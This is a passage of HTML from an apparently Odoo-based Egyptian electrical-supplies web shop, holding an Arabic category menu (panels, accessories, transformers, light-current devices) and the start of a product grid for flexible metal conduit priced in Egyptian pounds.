            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61403-slyb-lkshf-synswr-shnydr-sensor-6140307-lb-frg-shnydr-5416" class=" p-0">6140307- علب فارغة شنيدر</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-614-shnydr-61403-slyb-lkshf-synswr-shnydr-sensor-6140308-zr-twr-bl-lb-shnydr-5417" class=" p-0">6140308- زر طوارىء بالعلبة شنيدر</a>
            </div>
        </li>
                </ul>
            </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/6-control-breakers-615-bwr-sbl-5418" class=" p-0">615- باور سبلاى</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/7-panels-boxes-5419" class=" p-0">7- Panels &amp; Boxes</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5419" data-bs-target="#o_wsale_cat_accordion_5419" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5419"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5419" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5419">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/7-panels-boxes-701-syj-m-5420" class=" p-0">701- سيجا ام</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/7-panels-boxes-702-nkw-5421" class=" p-0">702- انكو</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5421" data-bs-target="#o_wsale_cat_accordion_5421" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5421"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5421" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5421">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/7-panels-boxes-702-nkw-70201-lwht-nkw-5422" class=" p-0">70201- لوحات انكو</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/7-panels-boxes-702-nkw-70202-s-d-nkw-5423" class=" p-0">70202- صاعد انكو</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/7-panels-boxes-703-jyskw-5424" class=" p-0">703- اجيسكو</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/7-panels-boxes-704-hyml-5425" class=" p-0">704- هيمل</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/7-panels-boxes-705-lqsr-5426" class=" p-0">705- القصار</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/8-accessories-5427" class=" p-0">8-  Accessories</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5427" data-bs-target="#o_wsale_cat_accordion_5427" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5427"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5427" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5427">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-838-dykwrt-5507" class=" p-0">838- ديكورات</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/8-accessories-801-y-y-tywn-5428" class=" p-0">801- y.y تايوانى</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5428" data-bs-target="#o_wsale_cat_accordion_5428" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5428"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5428" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5428">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-801-y-y-tywn-80102-hzm-blstyk-ytl-5529" class=" p-0">80102- حزام بلاستيك ايطالى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-801-y-y-tywn-80101-hzm-blstyk-y-y-tywn-5429" class=" p-0">80101- حزام بلاستيك y.y تايوانى</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-802-hzm-nylwn-tywny-5430" class=" p-0">802- حزام نيلون تايواني</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-803-mshtrkt-solera-5431" class=" p-0">803- مشتركات solera</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/8-accessories-804-trnst-ytly-5432" class=" p-0">804- ترانسات ايطالي</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5432" data-bs-target="#o_wsale_cat_accordion_5432" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5432"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5432" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5432">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-804-trnst-ytly-80401-trns-thbt-ytly-5433" class=" p-0">80401- ترانس ثابت ايطالي</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-804-trnst-ytly-80402-trns-mtgyr-ytly-5434" class=" p-0">80402- ترانس متغير ايطالي</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-805-lwht-mirsa-5435" class=" p-0">805- لوحات mirsa</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-806-lb-bwsh-bwtn-m-dn-5436" class=" p-0">806- علبة بوش بوتن معدن</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-807-mshtrk-lioa-5437" class=" p-0">807- مشترك lioA</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-809-jrs-tywn-5438" class=" p-0">809- جرس تايوانى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-810-used-5439" class=" p-0">810- used</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/8-accessories-811-trnst-sbn-5440" class=" p-0">811- ترانسات اسبانى</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5440" data-bs-target="#o_wsale_cat_accordion_5440" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5440"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5440" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5440">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-811-trnst-sbn-81101-trnst-mytl-5441" class=" p-0">81101- ترانسات ميتال</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-811-trnst-sbn-81102-trnst-swdywm-5442" class=" p-0">81102- ترانسات صوديوم</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-812-hzm-nylwn-syn-5443" class=" p-0">812- حزام نايلون صينى</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/8-accessories-813-kws-rbt-5444" class=" p-0">813- كوس رباط</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5444" data-bs-target="#o_wsale_cat_accordion_5444" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5444"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5444" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5444">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-813-kws-rbt-81301-kws-nhs-rbt-5445" class=" p-0">81301- كوس نحاس رباط</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-813-kws-rbt-81302-kws-lmwnywm-rbt-5446" class=" p-0">81302- كوس المونيوم رباط</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-814-klmb-nhs-5447" class=" p-0">814- كلامب نحاس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-815-jlb-nhs-5448" class=" p-0">815- جلبة نحاس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-816-bdy-sh-l-5449" class=" p-0">816- بادئ اشعال</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-817-trnst-hlwjyn-5450" class=" p-0">817- ترانسات هالوجين</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/8-accessories-818-ksswrt-syn-5451" class=" p-0">818- اكسسوارات صينى</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5451" data-bs-target="#o_wsale_cat_accordion_5451" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5451"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5451" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5451">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-818-ksswrt-syn-81801-bwr-sbl-5452" class=" p-0">81801- باور سبلاى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-818-ksswrt-syn-81802-dyr-rymwt-kntrwl-5453" class=" p-0">81802- دايرة ريموت كنترول</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-819-trnst-twry-5454" class=" p-0">819- ترانسات طوارئ</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-820-trnst-flwrsnt-5455" class=" p-0">820- ترانسات فلورسنت</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-822-lb-bwsh-bwtn-ytl-5456" class=" p-0">822- علب بوش بوتن ايطالى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-823-wyr-nt-5457" class=" p-0">823- وير نت</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-824-fyshr-wklbs-5458" class=" p-0">824- فيشر وكلبس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-825-jrb-fywz-5459" class=" p-0">825- جراب فيوز</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-826-rwzt-twsyl-5460" class=" p-0">826- روزتة توصيل</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-827-mrwh-5461" class=" p-0">827- مروحة</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-828-rwzt-syn-5462" class=" p-0">828- روزتة صينى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-829-rykm-5463" class=" p-0">829- ريكام</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/8-accessories-830-krnt-dd-5464" class=" p-0">830- كرنت عداد</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5464" data-bs-target="#o_wsale_cat_accordion_5464" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5464"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5464" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5464">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-830-krnt-dd-83001-krnt-dd-2-sm-5465" class=" p-0">83001- كرنت عداد 2 سم</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-830-krnt-dd-83002-krnt-dd-3-sm-5466" class=" p-0">83002- كرنت عداد 3 سم</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-830-krnt-dd-83003-krnt-dd-4-sm-5467" class=" p-0">83003- كرنت عداد 4 سم</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-830-krnt-dd-83004-krnt-dd-6-sm-5468" class=" p-0">83004- كرنت عداد 6 سم</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-830-krnt-dd-83005-krnt-dd-8-sm-5469" class=" p-0">83005- كرنت عداد 8 سم</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-830-krnt-dd-83006-krnt-dd-10-sm-5470" class=" p-0">83006- كرنت عداد 10 سم</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-830-krnt-dd-83007-krnt-dd-12-sm-5471" class=" p-0">83007- كرنت عداد 12 سم</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-831-brt-twzy-m-zwl-llwht-5472" class=" p-0">831- بارات توزيع معزولة للوحات</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/8-accessories-832-gacia-5473" class=" p-0">832- gacia</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5473" data-bs-target="#o_wsale_cat_accordion_5473" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5473"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5473" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5473">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-832-gacia-83201-mkrwn-hlzwny-gacia-5474" class=" p-0">83201- مكرونة حلزوني gacia</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-834-mtnw-5475" class=" p-0">834- متنوع</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-835-lwht-fynws-5476" class=" p-0">835- لوحات فينوس</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-836-snf-khrjy-5477" class=" p-0">836- اصناف خارجية</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/8-accessories-837-kws-wsrfyl-5478" class=" p-0">837- كوس وسرافيل</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5478" data-bs-target="#o_wsale_cat_accordion_5478" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5478"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5478" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5478">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-837-kws-wsrfyl-419-kws-mhl-5479" class=" p-0">419- كوس محلى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-837-kws-wsrfyl-420-srfyl-lmwnywm-mhl-5480" class=" p-0">420- سرافيل المونيوم محلى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/8-accessories-837-kws-wsrfyl-422-fyz-blstyk-kbs-mhl-5481" class=" p-0">422- افيز بلاستيك كبس محلى</a>
            </div>
        </li>
                </ul>
            </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/9-light-current-device-5482" class=" p-0">9-  Light Current Device</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_5482" data-bs-target="#o_wsale_cat_accordion_5482" aria-expanded="false" aria-controls="o_wsale_cat_accordion_5482"></button>
                </div>
                <ul id="o_wsale_cat_accordion_5482" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_5482">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/9-light-current-device-901-jhz-hdwr-wnsrf-5483" class=" p-0">901- اجهزة حضور وانصراف</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/9-light-current-device-902-ntrkm-5484" class=" p-0">902- انتركام</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/9-light-current-device-903-bwbt-5485" class=" p-0">903- بوابات</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/9-light-current-device-904-swnd-systm-5486" class=" p-0">904- سوند سيستم</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/9-light-current-device-905-kmyrt-mrqb-5487" class=" p-0">905- كاميرات مراقبة</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/9-light-current-device-906-btryt-5488" class=" p-0">906- بطاريات</a>
            </div>
        </li>
                </ul>
            </li>
                </ul>
            </div>
        </div>
                                </div>
                                <div class="products_attributes_filters d-empty-none border-top"></div>
                            </div>
                        </aside>
                        <div id="products_grid" class=" col-lg-9">
        <ol class="breadcrumb d-none d-lg-flex w-100 p-0 small">
            <li class="breadcrumb-item">
                <a href="/shop">Products</a>
            </li>
                <li class="breadcrumb-item">
                    <a href="/shop/category/3-emt-pipes-fittings-5151">3- EMT Pipes &amp; Fittings</a>
                </li>
                <li class="breadcrumb-item">
                    <a href="/shop/category/3-emt-pipes-fittings-301-wheatland-usa-5152">301- WheatLand USA</a>
                </li>
                <li class="breadcrumb-item">
                    <span class="d-inline-block">30102- فلكسبل ويتلاند امريكى</span>
                </li>
        </ol>

                            <h1>
                                30102- فلكسبل ويتلاند امريكى
                            </h1>

                                


                            <div class="products_header btn-toolbar flex-nowrap align-items-center justify-content-between gap-3 mb-3">
    <form method="get" class="o_searchbar_form s_searchbar_input o_wsale_products_searchbar_form me-auto flex-grow-1 d-lg-inline d-none" action="/shop/category/3-emt-pipes-fittings-301-wheatland-usa-30102-flksbl-wytlnd-mryk-5154?category=5154" data-snippet="s_searchbar_input">
            <div role="search" class="input-group ">
        <input type="search" name="search" class="search-query form-control oe_search_box border-0 text-bg-light border-0 bg-light" placeholder="Search..." value="" data-search-type="products" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <button type="submit" aria-label="Search" title="Search" class="btn oe_search_button btn btn-light">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by oe_unremovable" value="name asc"/>
            
        
        </form>

        <div class="o_pricelist_dropdown dropdown d-none">
            
                <a role="button" href="#" data-bs-toggle="dropdown" class="dropdown-toggle btn btn-light">
                    Public Pricelist
                </a>
                <div class="dropdown-menu" role="menu">
                        <a role="menuitem" class="dropdown-item" href="/shop/change_pricelist/1">
                            <span class="switcher_pricelist small" data-pl_id="1">Public Pricelist</span>
                        </a>
                </div>
            
        </div>

        <div class="o_sortby_dropdown dropdown dropdown_sorty_by d-none me-auto d-lg-inline-block">
            <a role="button" href="#" data-bs-toggle="dropdown" class="dropdown-toggle btn btn-light">
                <small class="d-none d-lg-inline text-muted">Sort By:</small>
                <span class="d-none d-lg-inline">
                    <span>Featured</span>
                </span>
                <i class="fa fa-sort-amount-asc d-lg-none"></i>
            </a>
            <div class="dropdown-menu dropdown-menu-end" role="menu">
                    <a role="menuitem" rel="noindex,nofollow" class="dropdown-item" href="/shop?order=website_sequence+asc&amp;category=5154">
                        <span>Featured</span>
                    </a>
                    <a role="menuitem" rel="noindex,nofollow" class="dropdown-item" href="/shop?order=create_date+desc&amp;category=5154">
                        <span>Newest Arrivals</span>
                    </a>
                    <a role="menuitem" rel="noindex,nofollow" class="dropdown-item" href="/shop?order=name+asc&amp;category=5154">
                        <span>Name (A-Z)</span>
                    </a>
                    <a role="menuitem" rel="noindex,nofollow" class="dropdown-item" href="/shop?order=list_price+asc&amp;category=5154">
                        <span>Price - Low to High</span>
                    </a>
                    <a role="menuitem" rel="noindex,nofollow" class="dropdown-item" href="/shop?order=list_price+desc&amp;category=5154">
                        <span>Price - High to Low</span>
                    </a>
            </div>
        </div>

                                <div class="d-flex align-items-center d-lg-none me-auto o_not_editable">

                                    <a class="btn btn-light me-2" href="/shop/category/3-emt-pipes-fittings-301-wheatland-usa-5152">
                                        <i class="fa fa-angle-left"></i>
                                    </a>
                                    <h4 class="mb-0 me-auto">30102- فلكسبل ويتلاند امريكى</h4>
                                </div>

        <div class="o_wsale_apply_layout btn-group d-flex" data-active-classes="active">
            <input type="radio" class="btn-check" name="wsale_products_layout" id="o_wsale_apply_grid" value="grid" checked="checked"/>
            <label title="Grid" for="o_wsale_apply_grid" class="btn btn-light active o_wsale_apply_grid">
                <i class="fa fa-th-large"></i>
            </label>
            <input type="radio" class="btn-check" name="wsale_products_layout" id="o_wsale_apply_list" value="list"/>
            <label title="List" for="o_wsale_apply_list" class="btn btn-light  o_wsale_apply_list">
                <i class="oi oi-view-list"></i>
            </label>
        </div>

                                <button data-bs-toggle="offcanvas" data-bs-target="#o_wsale_offcanvas" class="btn btn-light position-relative ">
                                    <i class="fa fa-sliders"></i>
                                </button>
                            </div>


                            <div class="o_wsale_products_grid_table_wrapper pt-3 pt-lg-0">

                                <section id="o_wsale_products_grid" class="o_wsale_products_grid_table grid o_wsale_products_grid_table_md o_wsale_context_thumb_cover" style="--o-wsale-products-grid-gap: 16px; --o-wsale-ppr: 4; --o-wsale-ppg: 20" data-ppg="20" data-ppr="4" data-default-sort="website_sequence asc" data-name="Grid">
                                                <div class="oe_product  g-col-6 g-col-md-3 g-col-lg-3 " style="--o-wsale-products-grid-product-col-height: 1;" data-name="Product">
                                                    <div class="o_wsale_product_grid_wrapper position-relative h-100 o_wsale_product_grid_wrapper_1_1">
        <form action="/shop/cart/update" method="post" class="oe_product_cart h-100 d-flex" itemscope="itemscope" itemtype="http://schema.org/Product" data-publish="on">

            <div class="oe_product_image position-relative flex-grow-0 overflow-hidden">
                <input type="hidden" name="csrf_token" value="ce0498a064b198d340f1070e9cdb6cd4a7545fb3o1801679267"/>
                <a class="oe_product_image_link d-block position-relative" itemprop="url" contenteditable="false" href="/shop/5205-24-flksbl-m-dn-1-bws-mryk-9145?category=5154">
                    <span class="oe_product_image_img_wrapper d-flex h-100 justify-content-center align-items-center position-absolute"><img src="/web/image/product.template/9145/image_512/%5B5205-24%5D%20%D9%81%D9%84%D9%83%D8%B3%D8%A8%D9%84%20%D9%85%D8%B9%D8%AF%D9%86%201%20%D8%A8%D9%88%D8%B5%D8%A9%20%D8%A7%D9%85%D8%B1%D9%8A%D9%83%D9%89?unique=4eddf1b" itemprop="image" class="img img-fluid h-100 w-100 position-absolute" alt="[5205-24] فلكسبل معدن 1 بوصة امريكى" loading="lazy"/></span>

                    <span class="o_ribbon o_not_editable d-none" style=" "></span>
                </a>
            </div>
            <div class="o_wsale_product_information position-relative d-flex flex-column flex-grow-1 flex-shrink-1">
                <div class="o_wsale_product_information_text">
                    <h6 class="o_wsale_products_item_title mb-2 text-break">
                        <a class="text-primary text-decoration-none text-primary-emphasis" itemprop="name" href="/shop/5205-24-flksbl-m-dn-1-bws-mryk-9145?category=5154" content="فلكسبل معدن 1 بوصة امريكى">فلكسبل معدن 1 بوصة امريكى</a>
                    </h6>
                </div>
                <div class="o_wsale_product_sub d-flex justify-content-between align-items-end gap-2 flex-wrap">
                    <div class="o_wsale_product_btn d-flex gap-2">
            <input name="product_id" type="hidden" value="9145"/>
            <input name="product_template_id" type="hidden" value="9145"/>
                <a href="#" role="button" class="btn btn-light a-submit" aria-label="Shopping cart" title="Shopping cart">
                    <span class="fa fa-shopping-cart"></span>
                </a>
            <button type="button" role="button" class="btn btn-light o_add_wishlist" data-action="o_wishlist" title="Add to Wishlist" data-product-template-id="9145" data-product-product-id="9145">
                <span class="fa fa-heart o_not-animable" role="img" aria-label="Add to wishlist"></span>
            </button></div>
                    <div class="product_price" itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer">
                        <span class="h6 mb-0" data-oe-type="monetary" data-oe-expression="template_price_vals[&#39;price_reduce&#39;]"><span class="oe_currency_value">1,050.00</span> E£</span>
                        <span itemprop="price" style="display:none;">1050.0</span>
                        <span itemprop="priceCurrency" style="display:none;">EGP</span>
                    </div>
                </div>
            </div>
        </form>
                                                    </div>
                                                </div>
                                                <div class="oe_product  g-col-6 g-col-md-3 g-col-lg-3 " style="--o-wsale-products-grid-product-col-height: 1;" data-name="Product">
                                                    <div class="o_wsale_product_grid_wrapper position-relative h-100 o_wsale_product_grid_wrapper_1_1">
        <form action="/shop/cart/update" method="post" class="oe_product_cart h-100 d-flex" itemscope="itemscope" itemtype="http://schema.org/Product" data-publish="on">

            <div class="oe_product_image position-relative flex-grow-0 overflow-hidden">
                <input type="hidden" name="csrf_token" value="ce0498a064b198d340f1070e9cdb6cd4a7545fb3o1801679267"/>
                <a class="oe_product_image_link d-block position-relative" itemprop="url" contenteditable="false" href="/shop/5204-30-flksbl-m-dn-3-4-bws-mryk-9144?category=5154">
